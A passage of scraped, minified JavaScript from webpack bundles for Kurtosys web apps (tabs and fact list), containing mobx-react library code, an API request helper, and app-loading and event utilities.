t=e.call.apply(e,[this].concat(n))||this,f()(l()(l()(t)),"refHandler",(function(e){b(t.props.innerRef,e),b(t.props.setReferenceNode,e)})),t}return c()(t,e),t.prototype.render=function(){return S()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),m(this.props.children)({ref:this.refHandler})},t}(d.Component);function E(e){return d.createElement(g.Consumer,null,(function(t){var r=t.setReferenceNode;return d.createElement(M,a()({setReferenceNode:r},e))}))}}]);
//# sourceMappingURL=main-ksys-app-tabs.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/17100844-5699-4ff4-8571-72c911c79c78/main-ksys-app-fact-list.js?lastModified=2021-02-08T13%3A13%3A50.000Z&cache=%7B%22maxAge%22%3A604800%7D
body_size: 75107
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="./",n(n.s=92)}([function(e,t){e.exports=React},function(e,t){e.exports=mobx},function(e,t,n){"use strict";var r=this&&this.__makeTemplateObject||function(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e},o=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)r[o]=i[a];return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a,s=n(3),u=i(n(16)),c=n(98),l=n(44),p=n(6),f=n(45);t.InjectedStyledComponent=function(e,t,n,i,d,y){"string"!==typeof e&&(e=f.withConfiguration(e));var h=c.getSelector.apply(void 0,o([t,n],i||[])),v=u.default(e)(a||(a=r(["\n\t\t","\n\t\t","\n\t\t","\n\t"],["\n\t\t","\n\t\t","\n\t\t","\n\t"])),d||"",function(e){var r=e.theme,a=function(e,t,n){for(var r=[],o=3;o<arguments.length;o++)r[o-3]=arguments[o];var i=void 0;if(e){var a=(e||{})[t];if(a&&(i=a[n],r))for(var s=0,u=r;s<u.length;s++){var c=u[s];if(!(i&&i.children&&i.children[c])){i=void 0;break}i=i.children[c]}}return i}.apply(void 0,o([r,t,n],i||[]));return s.utils.componentStyle.getCss(a,e)},y||"");return p.observer(l.withSelector(v,h))}},function(e,t){e.exports=KsysAppTemplateV2dot12dot0},function(e,t,n){e.exports=n(94)},function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}},function(e,t,n){"use strict";n.r(t);var r=n(37),o=n(1),i=n(0),a=n.n(i);if(!i.useState)throw new Error("mobx-react-lite requires React with Hooks support");if(!o.spy)throw new Error("mobx-react-lite requires mobx at least version 4 to be available");var s=!1;function u(){return s}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function l(e,t){var n="function"===typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(s){o={error:s}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function p(e){return e.current?Object(o.getDependencyTree)(e.current):"<unknown>"}var f=[];function d(){var e=l(Object(i.useState)(0),2)[1];return Object(i.useCallback)(function(){e(function(e){return e+1})},[])}var y={};function h(e,t,n){if(void 0===t&&(t="observed"),void 0===n&&(n=y),u())return e();var r=(n.useForceUpdate||d)(),a=Object(i.useRef)(null);a.current||(a.current=new o.Reaction("observer("+t+")",function(){r()}));var s,c,l=function(){a.current&&!a.current.isDisposed&&a.current.dispose()};if(Object(i.useDebugValue)(a,p),function(e){Object(i.useEffect)(function(){return e},f)}(function(){l()}),a.current.track(function(){try{s=e()}catch(t){c=t}}),c)throw l(),c;return s}function v(e,t){if(u())return e;var n,r,o,a=c({forwardRef:!1},t),s=e.displayName||e.name,l=function(t,n){return h(function(){return e(t,n)},s)};return l.displayName=s,n=a.forwardRef?Object(i.memo)(Object(i.forwardRef)(l)):Object(i.memo)(l),r=e,o=n,Object.keys(r).forEach(function(e){r.hasOwnProperty(e)&&!g[e]&&Object.defineProperty(o,e,Object.getOwnPropertyDescriptor(r,e))}),n.displayName=s,n}var g={$$typeof:!0,render:!0,compare:!0,type:!0};function m(e){var t=e.children,n=e.render,r=t||n;return"function"!==typeof r?null:h(r)}function b(e,t,n,r,o){var i="children"===t?"render":"children",a="function"===typeof e[t],s="function"===typeof e[i];return a&&s?new Error("MobX Observer: Do not use children and render in the same time in`"+n):a||s?null:new Error("Invalid prop `"+o+"` of type `"+typeof e[t]+"` supplied to `"+n+"`, expected `function`.")}function O(e,t){if(!t||void 0!==e){var n=l(a.a.useState(function(){return Object(o.observable)(e,{},{deep:!1})}),1)[0];return Object.assign(n,e),n}}function _(e){return O(e,!1)}function I(e,t){var n=O(t,!0);return a.a.useState(function(){var t=Object(o.observable)(e(n));return function(e){if(!e||"object"!==typeof e)return!1;var t=Object.getPrototypeOf(e);return!t||t===Object.prototype}(t)&&Object.keys(t).forEach(function(e){var n,r,i=t[e];"function"===typeof i&&(t[e]=(n=i,r=t,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return Object(o.transaction)(function(){return n.apply(r,e)})}))}),t})[0]}m.propTypes={children:b,render:b},m.displayName="Observer",n.d(t,"observer",function(){return R}),n.d(t,"useStaticRendering",function(){return S}),n.d(t,"Provider",function(){return G}),n.d(t,"MobXProviderContext",function(){return z}),n.d(t,"inject",function(){return U}),n.d(t,"disposeOnUnmount",function(){return Q}),n.d(t,"PropTypes",function(){return ee}),n.d(t,"Observer",function(){return m}),n.d(t,"useAsObservableSource",function(){return _}),n.d(t,"useLocalStore",function(){return I});var E=0,C={};function M(e){return C[e]||(C[e]=function(e){if("function"==typeof Symbol)return Symbol(e);var t="__$mobx-react "+e+" ("+E+")";return E++,t}(e)),C[e]}function j(e,t){if(w(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=0;o<n.length;o++)if(!hasOwnProperty.call(t,n[o])||!w(e[n[o]],t[n[o]]))return!1;return!0}function w(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}var T={$$typeof:1,render:1,compare:1,type:1,childContextTypes:1,contextType:1,contextTypes:1,defaultProps:1,getDefaultProps:1,getDerivedStateFromError:1,getDerivedStateFromProps:1,mixins:1,propTypes:1},P=!1,N=M("skipRender"),A=M("isForcingUpdate"),D="function"==typeof i.forwardRef&&Object(i.forwardRef)(function(e,t){}).$$typeof;function x(e,t,n){Object.hasOwnProperty.call(e,t)?e[t]=n:Object.defineProperty(e,t,{enumerable:!1,configurable:!0,writable:!0,value:n})}function S(e){P=e,s=e}function L(e,t){return P&&console.warn("[mobx-react] It seems that a re-rendering of a React component is triggered while in static (server-side) mode. Please make sure components are rendered only once server-side."),this.state!==t||!j(this.props,e)}function k(e,t){var n=M("reactProp_"+t+"_valueHolder"),r=M("reactProp_"+t+"_atomHolder");function i(){return this[r]||x(this,r,Object(o.createAtom)("reactive "+t)),this[r]}Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i.call(this).reportObserved(),this[n]},set:function(e){this[A]||j(this[n],e)?x(this,n,e):(x(this,n,e),x(this,N,!0),i.call(this).reportChanged(),x(this,N,!1))}})}function R(e){if(!0===e.isMobxInjector&&console.warn("Mobx observer: You are trying to use 'observer' on a component that already has 'inject'. Please apply 'observer' before applying 'inject'"),D&&e.$$typeof===D){var t=e.render;if("function"!=typeof t)throw new Error("render property of ForwardRef was not a function");return Object(i.forwardRef)(function(){var e=arguments;return a.a.createElement(m,null,function(){return t.apply(void 0,e)})})}return"function"!=typeof e||e.prototype&&e.prototype.render||e.isReactClass||i.Component.isPrototypeOf(e)?function(e){var t=e.prototype||e;if(t.componentWillReact)throw new Error("The componentWillReact life-cycle event is no longer supported");if(e.__proto__!==i.PureComponent)if(t.shouldComponentUpdate){if(t.shouldComponentUpdate!==L)throw new Error("It is not allowed to use shouldComponentUpdate in observer based components.")}else t.shouldComponentUpdate=L;k(t,"props"),k(t,"state");var n=t.render;return t.render=function(){if(!this.baseRender){var e=n.bind(this);this.baseRender=function(){return e()}}return a.a.createElement(m,null,this.baseRender)},e}(e):v(e)}var Y={children:!0,key:!0,ref:!0},z=Object(i.createContext)({}),G=function(e){function t(t,n){e.call(this,t,n),this.state=Object.assign({},n,function(e){var t={};if(!e)return t;for(var n in e)K(n)&&(t[n]=e[n]);return t}(t))}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.render=function(){return Object(i.createElement)(z.Provider,{value:this.state},i.Children.only(this.props.children))},t.getDerivedStateFromProps=function(e,t){return t},t}(i.Component);function K(e){return!Y[e]&&"suppressChangedStoreWarning"!==e}function B(e,t,n,r){var o=function(e,t){var n=e.displayName||e.name||e.constructor&&e.constructor.name||"Component";return t?"inject-with-"+t+"("+n+")":"inject("+n+")"}(t,n),s=function(n){function r(){n.apply(this,arguments)}return n&&(r.__proto__=n),(r.prototype=Object.create(n&&n.prototype)).constructor=r,r.prototype.render=function(){var n=this.props,r=n.forwardRef,o=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&-1===t.indexOf(r)&&(n[r]=e[r]);return n}(n,["forwardRef"]);return Object.assign(o,e(this.context||{},o)||{}),r&&!function(e){return!(e.prototype&&e.prototype.render)}(t)&&(o.ref=this.props.forwardRef),Object(i.createElement)(t,o)},r}(i.Component);s.contextType=z,r&&(s=R(s)),s.isMobxInjector=!0;var u,c,l,p=a.a.forwardRef(function(e,t){return a.a.createElement(s,Object.assign({},e,{forwardRef:t}))});return u=t,c=p,l=Object.getOwnPropertyNames(Object.getPrototypeOf(u)),Object.getOwnPropertyNames(u).forEach(function(e){T[e]||l.includes(e)||Object.defineProperty(c,e,Object.getOwnPropertyDescriptor(u,e))}),p.wrappedComponent=t,p.displayName=o,p}function U(){for(var e,t=[],n=arguments.length;n--;)t[n]=arguments[n];return"function"==typeof arguments[0]?(e=arguments[0],function(t){return B(e,t,e.name,!0)}):function(e){return B(function(e){return function(t,n){return e.forEach(function(e){if(!(e in n)){if(!(e in t))throw new Error("MobX injector: Store '"+e+"' is not available! Make sure it is provided by some Provider");n[e]=t[e]}}),n}}(t),e,t.join("-"),!1)}}G.contextType=z;var H=M("disposeOnUnmount"),Z=M("originalOnUnmount");function W(e){if("function"!=typeof e)throw new Error("[mobx-react] disposeOnUnmount only works on functions such as disposers returned by reactions, autorun, etc.")}function V(e){Array.isArray(e)?e.map(W):W(e)}function F(){var e=this;this[Z]&&this[Z](),this[H]&&(this[H].forEach(function(t){var n="string"==typeof t?e[t]:t;null!=n&&(V(n),Array.isArray(n)?n.map(function(e){return e()}):n())}),this[H]=[])}function Q(e,t){if(Array.isArray(t))return t.map(function(t){return Q(e,t)});var n=Object.getPrototypeOf(e).constructor||Object.getPrototypeOf(e.constructor),r=Object.getPrototypeOf(e.constructor);if(n!==i.Component&&n!==i.PureComponent&&r!==i.Component&&r!==i.PureComponent)throw new Error("[mobx-react] disposeOnUnmount only supports direct subclasses of React.Component or React.PureComponent.");"string"!=typeof t&&V(t);var o=!!e[H];return(e[H]||(e[H]=[])).push(t),o||(e.componentWillUnmount&&(e[Z]=e.componentWillUnmount),Object.defineProperty(e,"componentWillUnmount",{get:function(){return F},set:function(e){this[H].push(e),this[Z]=void 0},configurable:!1,enumerable:!1})),"string"!=typeof t?t:void 0}function J(e){function t(t,n,r,i,a,s){for(var u=[],c=arguments.length-6;c-- >0;)u[c]=arguments[c+6];return Object(o.untracked)(function(){return i=i||"<<anonymous>>",s=s||r,null==n[r]?t?new Error("The "+a+" `"+s+"` is marked as required in `"+i+"`, but its value is `"+(null===n[r]?"null":"undefined")+"`."):null:e.apply(void 0,[n,r,i,a,s].concat(u))})}var n=t.bind(null,!1);return n.isRequired=t.bind(null,!0),n}function q(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function X(e,t){return J(function(n,r,i,a,s){return Object(o.untracked)(function(){if(e&&q(n[r])===t.toLowerCase())return null;var a;switch(t){case"Array":a=o.isObservableArray;break;case"Object":a=o.isObservableObject;break;case"Map":a=o.isObservableMap;break;default:throw new Error("Unexpected mobxType: "+t)}var u=n[r];if(!a(u)){var c=function(e){var t=q(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(u),l=e?" or javascript `"+t.toLowerCase()+"`":"";return new Error("Invalid prop `"+s+"` of type `"+c+"` supplied to `"+i+"`, expected `mobx.Observable"+t+"`"+l+".")}return null})})}function $(e,t){return J(function(n,r,i,a,s){for(var u=[],c=arguments.length-5;c-- >0;)u[c]=arguments[c+5];return Object(o.untracked)(function(){if("function"!=typeof t)return new Error("Property `"+s+"` of component `"+i+"` has invalid PropType notation.");var o=X(e,"Array")(n,r,i);if(o instanceof Error)return o;for(var c=n[r],l=0;l<c.length;l++)if((o=t.apply(void 0,[c,l,i,a,s+"["+l+"]"].concat(u)))instanceof Error)return o;return null})})}var ee={observableArray:X(!1,"Array"),observableArrayOf:$.bind(null,!1),observableMap:X(!1,"Map"),observableObject:X(!1,"Object"),arrayOrObservableArray:X(!0,"Array"),arrayOrObservableArrayOf:$.bind(null,!0),objectOrObservableObject:X(!0,"Object")};if(!i.Component)throw new Error("mobx-react requires React to be available");if(!o.observable)throw new Error("mobx-react requires mobx to be available");"function"==typeof r.unstable_batchedUpdates&&Object(o.configure)({reactionScheduler:r.unstable_batchedUpdates})},function(e,t,n){"use strict";function r(e,t,n,r,o,i,a){try{var s=e[i](a),u=s.value}catch(c){return void n(c)}s.done?t(u):Promise.resolve(u).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise(function(o,i){var a=e.apply(t,n);function s(e){r(a,o,i,s,u,"next",e)}function u(e){r(a,o,i,s,u,"throw",e)}s(void 0)})}}n.d(t,"a",function(){return o})},function(e,t,n){"use strict";function r(e){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}Object.defineProperty(t,"__esModule",{value:!0}),r(n(52)),r(n(2)),r(n(99)),r(n(45)),r(n(44))},function(e,t,n){"use strict";function r(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function o(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}n.d(t,"a",function(){return o})},function(e,t){e.exports=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,"a",function(){return r})},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(32);function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},o=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),o.forEach(function(t){Object(r.a)(e,t,n[t])})}return e}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{u(r.next(e))}catch(t){i(t)}}function s(e){try{u(r.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,s)}u((r=r.apply(e,t||[])).next())})},i=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var a=n(3),s=n(69),u=n(263),c=function(){function e(e,t){this.token=e,this.options=t}return e.prototype.getEndpoint=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),n=t.endpoint,r=t.urlParams,o=t.queryString,i=n||this.getExplicitEndpoint();if(i&&r){var s=i.endsWith("/")?"":"/";i=""+i+s+r.map(function(e){return encodeURIComponent(e)}).join("/")}if(i&&o){s=i.includes("?")?"&":"?";i=""+i+s+Object.keys(o).reduce(function(e,t){var n=o[t];return e.push(encodeURIComponent(t)+"="+encodeURIComponent(n)),e},[]).join("&")}return i},e.prototype.getUrl=function(e){var t=a.utils.object.deepMergeObjects(this.options,e),n=t.baseUrl,r=t.explicitUrl;if(r)return r;var o=this.getEndpoint(e),i=[n,o],s=i.map(function(e,t){var n=e;return 0!==t&&n.startsWith("/")&&(n=n.substr("/".length)),t!==i.length-1&&n.endsWith("/")&&(n=n.substr(0,n.length-"/".length)),n}).join("/");if("GET"===t.method){var u=this.token.value,c=s.indexOf("?")>-1?"&":"?";s+=c+"token="+u,t.disableCache&&(s+="&_dc="+Date.now())}return s},e.prototype.execute=function(e){return o(this,void 0,void 0,function(){var t,n;return i(this,function(r){switch(r.label){case 0:return n=this.handleResponse,[4,this.callApi(e)];case 1:return[4,n.apply(this,[r.sent(),e])];case 2:return t=r.sent(),this.orchestrateResponse&&(t=this.orchestrateResponse(t)),[2,t]}})})},e.prototype.callApi=function(e){return o(this,void 0,void 0,function(){var t,n,o,c,l,p,f,d,y,h,v;return i(this,function(i){switch(i.label){case 0:t=a.utils.object.deepMergeObjects(this.options,e),n=this.getExplicitMethod?this.getExplicitMethod():"POST",o=t.method,c=void 0===o?n:o,l=t.headers,p=void 0===l?{}:l,f=t.body,d=void 0===f?{}:f,t.endpoint,"X-KSYS-TOKEN",this.token&&this.token.value&&!p["X-KSYS-TOKEN"]&&(p["X-KSYS-TOKEN"]=this.token.value),y={method:c,credentials:"same-origin",headers:r({Accept:"application/json","Content-Type":"application/json"},p),body:JSON.stringify(d)},"GET"===c.toUpperCase()&&delete y.body,i.label=1;case 1:return i.trys.push([1,5,,6]),h=this.getUrl(e),t.disableCachableRequests?(t.debug&&console.info("cache disabled, fetching response"),[4,s.fetch(h,y)]):[3,3];case 2:return[2,i.sent()];case 3:return[4,new u.CachableRequest(h,y,t.debug).fetch()];case 4:return[2,i.sent()];case 5:return v=i.sent(),console.warn("request error",v),[3,6];case 6:return[2]}})})},e.prototype.handleResponse=function(e,t){return o(this,void 0,void 0,function(){var n,r,o,s,u,c,l;return i(this,function(i){switch(i.label){case 0:switch(n=a.utils.object.deepMergeObjects(this.options,t),r=e.headers.get("content-type")||"",o=r.split(";"),s=o.length>0?o[0]:"",n.debug&&console.log("response content type",s),s){case"":u=null;break;case"application/json":u="json";break;case"text/plain":case"text/html":u="text";break;case"application/pdf":case"application/zip":case"image/png":case"image/jpeg":case"image/gif":case"image/svg+xml":u="blob";break;default:u="buffer"}return u?[4,e[u]()]:[3,2];case 1:return l=i.sent(),[3,3];case 2:l=e,i.label=3;case 3:if(c=l,e.status>=400&&e.status<500)throw Error(e.status+":\n"+JSON.stringify(c));if(!e.ok)throw Error(e.statusText);return[2,c]}})})},e}();t.KsysRequest=c},function(e,t,n){"use strict";n.r(t);var r=n(4),o=n.n(r),i=n(7),a=n(31),s=n(24),u=n(11),c=n(9),l=function(){function e(t){Object(u.a)(this,e),this.templateConfiguration=void 0,this.manifest=void 0,this.manifest=t}return Object(c.a)(e,[{key:"initialize",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getTemplateConfiguration();case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getTemplateConfiguration",value:function(){var e=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:"production";try{this.templateConfiguration=n(96)}catch(t){console.error(t)}case 2:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"appConfigSource",get:function(){return this.templateConfiguration&&this.templateConfiguration.appConfigSource||"files"}},{key:"externalScriptsBasePath",get:function(){return this.templateConfiguration&&this.templateConfiguration.externalScriptsBasePath}},{key:"cacheOptions",get:function(){return this.templateConfiguration&&this.templateConfiguration.cacheOptions}},{key:"assetsBaseUrl",get:function(){return this.manifest.getBaseUrl("")}}]),e}();n.d(t,"HYDRATION_KEY",function(){return f}),n.d(t,"PREVIEW_CONTEXT_KEY",function(){return d}),n.d(t,"getHydrationPoint",function(){return y}),n.d(t,"getPreviewContext",function(){return h}),n.d(t,"TEMPLATE_STORE",function(){return v});var p=new a.a,f="__ksys-app-hydration__",d="__ksys-app-preview-context__";function y(){return window[f]||(window[f]={}),window[f]}function h(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(window){var t="".concat(d).concat(e||"");return window[t]?window[t]:(window[d]||(window[d]={}),window[d])}}var v=new l(p);function g(){return(g=Object(i.a)(o.a.mark(function e(){return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,v.initialize();case 2:Object(s.c)(p,p.externalScripts,function(){n(268)},v.externalScriptsBasePath||p.getBaseUrl(""),v.cacheOptions);case 3:case"end":return e.stop()}},e)}))).apply(this,arguments)}!function(){g.apply(this,arguments)}()},function(e,t,n){"use strict";function r(e){return function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}n.d(t,"a",function(){return r})},function(e,t){e.exports=styled},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RISK_RATING_CATEGORY_KEY="risk",t.RISK_RATING_COMPONENT_KEY="riskRating"},function(e,t,n){"use strict";n.d(t,"a",function(){return r}),n.d(t,"b",function(){return o});var r={KSYS_APP_LOADED:"ksys-app-loaded",KSYS_APPS_LOADED:"ksys-apps-loaded",KSYS_APP_EMBED_ADDED:"ksys-app-embed-added",KSYS_APP_MANAGER_INITIALIZED:"ksys-app-manager-initialized",KSYS_APP_PREVIEW_UPDATED:"ksys-app-preview-updated"};function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;console.info("event triggered: ".concat(e));var n=document.createEvent("Event");n.initEvent(e,!0,!0),t.dispatchEvent(n)}if(window.ksysTriggerEvent=o,window.parent)try{window.parent.ksysTriggerEvent=o,window.parent.childDocument=document,window.parent.childWindow=window}catch(i){console.warn("Unable to access parent window:",i)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TOOLTIP_CATEGORY_KEY="base",t.TOOLTIP_COMPONENT_KEY="tooltip"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.HEADING_CATEGORY_KEY="base",t.HEADING_COMPONENT_KEY="heading"},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},function(e,t,n){"use strict";n.d(t,"d",function(){return s}),n.d(t,"c",function(){return u}),n.d(t,"a",function(){return c}),n.d(t,"b",function(){return l});n(12),n(15),n(32);var r=n(18),o=n(14);function i(e,t){var n=t.rawAppParams,r=void 0===n?{}:n,o=r.configurationKey,i=void 0===o?"default":o,a=r.styleKey,s=void 0===a?"default":a,u=r.ksysAppTemplateVersion,c=void 0===u?"v1.0.0":u,l=r.applicationCode,p=void 0===l?"":l;return"".concat(e.ksysAppTemplateId,"-").concat(c,"|").concat(i,"|").concat(s).concat(p.length>0?"|".concat(p):"")}function a(){var e="__ksys-app-registry__";return window[e]||(window[e]={}),window[e]}function s(e,t){var n=i(e,t);a()[n]={appKey:n,status:"started"}}function u(e,t){var n=i(e,t),o=a()[n];o&&(o.status="loaded"),Object(r.b)("ksys-app-loaded",t.element),function(){for(var e=a(),t=!0,n=0,r=Object.keys(e);n<r.length;n++){var o=r[n],i=e[o];if(!(t=t&&"loaded"===i.status))break}return t}()&&(window.docdone=!0,Object(r.b)("ksys-apps-loaded"))}function c(e,t){if(t){var n=i(e,t),r=Object(o.getHydrationPoint)();return r&&r.appsByKey&&r.appsByKey[n]}}function l(){var e=Object(o.getHydrationPoint)();return e&&e.manager}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FACT_CATEGORY_KEY="fact",t.FACT_COMPONENT_KEY="fact"},function(e,t,n){"use strict";n.d(t,"c",function(){return u}),n.d(t,"b",function(){return f}),n.d(t,"a",function(){return d});var r=n(4),o=n.n(r),i=n(7);function a(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"===typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s(e,t)}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,u=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return a=e.done,e},e:function(e){u=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw i}}}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function u(e,t,n,r,o){return c.apply(this,arguments)}function c(){return(c=Object(i.a)(o.a.mark(function e(t,n,r,i,a){var s,u;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(s=!1,!(n&&n.length>0)){e.next=12;break}return u=n.map(function(e){return l(t,e,i,a)}),e.prev=3,e.next=6,Promise.all(u);case 6:e.next=12;break;case 8:e.prev=8,e.t0=e.catch(3),console.log({ex:e.t0}),s=!0;case 12:s||r&&r();case 13:case"end":return e.stop()}},e,null,[[3,8]])}))).apply(this,arguments)}function l(e,t,n,r){return p.apply(this,arguments)}function p(){return(p=Object(i.a)(o.a.mark(function e(t,n,r,s){var c,l,p,y,h,v,g,m,b,O;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(c="string"===typeof n?n:n.src,l=("string"===typeof n?{}:n.options)||{},p="object"===typeof n&&n.preventBaseAddressPrefix||!1,!c||!r||c.startsWith("http://")||c.startsWith("https://")||p||(y=r.endsWith("/")?r.substr(0,r.length-1):r,h=c.startsWith("/")?c.substr(1):c,c=[y,h].join("/")),c&&c.indexOf("/applicationManager/apps/ksys-app-assets/")>-1&&(c=d(c,void 0,s)),v=window,"ksys-loadScript-store",v&&!v["ksys-loadScript-store"]&&(v["ksys-loadScript-store"]={}),g=v&&v["ksys-loadScript-store"]||{},m=0,b=Array.from(document.scripts);m<b.length;m++)"ksys"!==(O=b[m]).dataset.source&&(g[O.src]=!0);return e.abrupt("return",new Promise(function(){var 